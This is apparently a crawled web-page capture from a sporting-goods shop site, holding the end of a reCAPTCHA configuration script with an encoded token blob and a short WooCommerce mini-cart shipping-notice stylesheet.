O+UnMLwrNiMj/[base64]/wojCpE7CqsO3NDIqTMK7EEcYAA47XCbDsTs2w4bClnA+HcKgHcOZw6HCv07ChEATwqUSEsOIJyIpwrBUWX7DusKpw6pTw4kEY0bDuS8TdcKyw6VaLsOhblLDo8Kuwq/DkATDrMKfwpJsw6AzWMK8eMOPw7rDqcKFOUDCmsOQwpLCq8OIb3vDtmrCo3ZXw6UCwr/Dm8O8QmPDrx7CucODOC3ChsOzwop0L8Ogwoo+w7kEXDo4VsKcAT7CucOzw4Row5nDosKiwoITRijDhFvCsTRKw7o1wowdMiILw6NJXx7DmxU0w4jDqcK/dDpvwqBlw6UowrfCtjDCgSPCrcOswq/DlsKqAUtdd8KfwrnDgGzDlWoWH8O+NsODw7EyP8OLwpnCscKgwpjDlsOJNRB4SzXDiVXCkMO4wqTChy0ow4DCgsOiH3LCjMK3RsO4f8OxwqfDiyXCqio+YVDDszQ/wo3CmnFqWcKpP8KeRkDCk3nDmG07YMOZJMK/wrHDmjpww5zCvcKdwrpqGBzCmlByLGHCiggAw5HCo0LCv0zCigVsw5o0wqTCtntOEkkQX8KNP29xUMO3wps+wqI+w4k6wo8Fd0nDrx50e8OdfMKTw5PCkcOLw4bCqUoZVcOsw5gkT8KVKl4jHHgWwoISwrJQwrfDiMKJAMOaw7/Dt8O8XFk1K0zDq8Opwol1w5Juw6XCh2TCqMKsw5ZywoXChnrCksOCBUE5NFPCmMOzXipMw7HDgCrDg8OEw7phbkcKw7RiG8O8fMOwwqkqwqMnPsK/[base64]/Co8KkPyXDkcK/wp8jfMOawoXChsOOw6bCi8OiwpDCqWjDhH3DqcOCL1nCkcKdeiXDkMOvw7/CtHnDj8KjDgPCj8OIesKSw5DDkwPCkzsAwqo1LHnCh8OeEsK6KcOiX8O7ScKNwqoGYnXCsyzDksKeJsK0w7PDtAzCk1g7w6HClcO3wpfCp8KnYnTChcOtwr0rARzDn8K7Jk42WXDDmcKzUxQKccKQKsKcKcKhw6DCscOtS8OWZMOMwrguUUzCkcO/wpXCr8OEwoxTw4PCtDdIP8KDPy/CjcOSUitewqBMwr9eAMK6w6d6w75SwovCoEXDlsKnV8KVwoBXwrk5w6TCrBcPw6fDr33CocOAw51RfidywqbCjWNcwrhOScOPw4bCm0lIw4jDgcKfPsKoGA/[base64]/wo8dw4zCgUjChsOWwrfDncKlSmJqwokTworDnMKBw5ceMWkhW8KhVizCkcO5QXTDnMK4RsKQeE3DgRsTRMKJw5bCgDfDscOAbGc6wqcawos4wpp2BGM9woBcw73Dqkp2BsO/ZsK2wqNnU1gzOxXDnT9jwo7CpWjDosKqNF7CqMOTcMOHw5LDjcK8G8OePsKQPF3Ct8KwFyhvw4olT8KJJMO3wrnDvyYJG17Dlh8Jw6RewqonXSU7QMKeU8OUwpxawr8LwohXKsKrwq1Ow4Q8RMKbI8KlwrgRwoPCpMOKMSVYOw7DgcKNwrjCmcK1w4PCnMOCw6VRB1/CucOUesOIwrLCrBURIcKow6dqfkDCkMObwpHDvgjDh8O+GzHDm1PCkVZpAcOENwLDtcOCw6oIwrjCkHQ7DDFmG8Oxw4E9WcK1wqwBVkbCmsKQf1fDu8Ohw4lUw6XDpsKVw7ICTQl1w7HCkgwCw6ksSXoKw4rCocOQwp3CtMKIw7tvwqbCtzkHwr/[base64]/CgcOMLsKbaMONY09EJjsecsKDwrIvw7cARkU6VsOoAH4OOhTDoDd7YcOoJEwZBsK3HFDCnmzCt1M7w40/w4vCjcO6wqsdwr7DsjYLJgV+wp7CucOsw5/Ch0LDiSfDicOuwq5mw7vCmhh7wqXCow/DqsKBw53DjHIzwpklw6RYw6fDmwHDkWbDiATDj8KHLRPDpsKvwp/DlFQowo4Mf8KowolKf8KMX8OLw6TCnsO1MxLDmcKaw4Ziw5g9w4PCrigfX0jDucOaw67ChxlwQsO6wo3CjsKAaTDDsMOvw6JWU8OBw7QIMsKXwo01PcKTDR7CvcKSHcOHaFDCv2R5w7txTWDDh8KPwozDjsOFw4rDq8Oqa0cwwp/Cj8KKwpwzFEvDm8OtQHTDhsOfQHfDksOcwp4gYsOCK8KowqYgYV/DmMK9w6HDljLCiMOYw7rCtH7DuMKywqIrT3tDAhQOwp/[base64]/Doy7CuXTDjcK+JMKMdsKxwrHCgMK2w6zCiB8Ow7Nxw4IlVSQrwrjDusKuNnguWMOxwrRbU8KPwoDCsyLDtsKZEMOdcsKdDcKOU8KWw49Qwr9Sw5Yhw40KwrdLSjzDhlbCknFdw548w7MDZg/[base64]/[base64]/OVJoacKdwqzCj8KjXcOXf8Ouw5zCtcKrIcKaE8Kcw4NRwp5vwp/CoMKDw786wrZGwoLDhsK7B8KSRcKFYyfCl8KKw6Y2V2vCgsOPQ2jDiyjCtknCo1VSQjXCqFfDsDICOk5kSMOaWsKfw41uP2TCpgBnU8K9cyNJwqQXw6DCrsKmN8KOwovCrMKbw55jw6ZbGMKfKmLDlsOZTsO6woXDsBbCj8Klwpw/CsO3IjXCl8OnGURkHsOkw7jDml7Dk8OQR3Muw4bCuXPCscObw7/DvMKqXVXClMKtwqXDv3PCnGwqw5zDncKRw7QEw5kcwpDCsMKDwqHCrlHDtMK1w5rCjVh0w6tUw5EswprDhMKZW8OCw4o6KcOBSMK3WAjCj8KwwpxQw6LCgybDmxE8Xk/CmAcmw4HDrEgnNAzCmxjCqcOuWcKQwpc0OzfDscKSGV4Mw7/Cp8ORw7rCtMK9fsOvwoRnOF3Ch8OIbmcfw4TDkA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lff04MqAAAAANI_xDEcitO9qLBWuXo9jmRfX_5q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,794],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://zaloathletic.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pBJG4s8gWm68LZ0AfRAZEdYGXvAm5e92zqtLECqEcQo\\u003d\x22,1,0,null,1,1769648188029,0,0,[122,222,77,114],null,[204,94,188],\x22RC-aGsMJ5f_6z8Tmg\x22,null,null,null,null,null,\x220dAFcWeA6xmDUaSMitfQiQ7sDVM9yMX2T1_bckLOmEvlaLbDCFKR469W_94HQ6SLwFrzH3z_V_nZGCsUmsPH9GyW0IQEuWxrgqEg\x22,1769730988065]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://zaloathletic.com/wp-content/plugins/kadence-pro/dist/woocommerce-addons/mini-cart-notice.css?ver=1.0.20
body_size: 235
content:
#cart-drawer.popup-drawer .drawer-header{background:var(--global-palette8)}.kadence-mini-cart-shipping{text-align:center;padding:0 1.5em 1.5em;margin:-1em -1.5em 1em;background:var(--global-palette8)}.kadence-mini-cart-shipping .kadence-mini-cart-shipping-message{font-size:80%}.kadence-mini-cart-shipping-progress-wrap{display:block;margin-top:1rem;background:var(--global-gray-400);height:10px;border-radius:3px;overflow:hidden}.kadence-mini-cart-shipping-progress-wrap .kadence-mini-cart-shipping-progress{background:var(--global-palette-highlight);height:100%;display:block}.menu-item-kadence-cart-dropdown .kadence-mini-cart-shipping{margin:0 0 1em;padding:1em}
